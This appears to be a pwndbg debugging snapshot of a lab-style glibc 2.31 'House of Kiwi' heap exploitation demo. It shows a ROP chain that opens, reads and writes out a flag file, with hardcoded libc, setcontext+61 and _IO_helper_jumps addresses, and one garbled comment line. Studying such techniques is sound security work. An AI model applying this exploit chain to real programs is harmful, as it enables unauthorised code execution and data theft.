 In file: /home/c4se/e/test/heap_exploit_2.31/house_of_kiwi/house_of_kiwitmp.c
45     ROP[i++] = (size_t)FLAG;
46     ROP[i++] = pop_rsi_ret;
47     ROP[i++] = 0;
48     ROP[i++] = syscall_ret;
49     ROP[i++] = pop_rdi_ret;
50     ROP[i++] = 3;
51     ROP[i++] = pop_rdx_r12;
52     ROP[i++] = 0x100;
53     ROP[i++] = 0;
54     ROP[i++] = pop_rsi_ret;
55     ROP[i++] = (size_t)(FLAG + 0x10);
56     ROP[i++] = (size_t)read;
57     ROP[i++] = pop_rdi_ret;
58     ROP[i++] = 1;
59     ROP[i++] = (size_t)write;
► 60 }
61 int main() {
62     sandbox();
63     //libc_base  = ((size_t)setvbuf) - 0x81630;
64     libc_base = 0x7ffff7dc1000;
65     printf("LIBC:\t%#lx\n",libc_base);
66
67     //size_t magic_gadget = libc_base + 0x53030 + 61; // setcontext + 61
68     size_t magic_gadget = 0x00007ffff7e190a0+61; // setcontext + 61
69
70     //size_t IO_helper = libc_base + 0x1E48C0; // _IO_helper_jumps;
71     size_t IO_helper = 0x7ffff7fad8a0;
72
73     //size_t SYNC = libc_base + 0x1E5520; // sync pointer in _IO_file_jumps 0x7ffff7fae
ff7e52540;0x7ffff7fae500; 0x7ffff7fae5c0;0x7ffff7fae5e8;
74     size_t SYNC = 0x7ffff7fae500;
75
pwndbg> x/30gx 0x404180
0x404180 <ROP>: 0x00007ffff7e0b550      0x0000000000000002
0x404190 <ROP+16>:      0x00007ffff7de7b72      0x0000000000404060
0x4041a0 <ROP+32>:      0x00007ffff7de8529      0x0000000000000000
0x4041b0 <ROP+48>:      0x00007ffff7e27229      0x00007ffff7de7b72
0x4041c0 <ROP+64>:      0x0000000000000003      0x00007ffff7edd371
0x4041d0 <ROP+80>:      0x0000000000000100      0x0000000000000000
0x4041e0 <ROP+96>:      0x00007ffff7de8529      0x0000000000404070
0x4041f0 <ROP+112>:     0x00007ffff7ed2130      0x00007ffff7de7b72
0x404200 <ROP+128>:     0x0000000000000001      0x00007ffff7ed21d0
0x404210 <ROP+144>:     0x0000000000000000      0x0000000000000000
0x404220 <ROP+160>:     0x0000000000000000      0x0000000000000000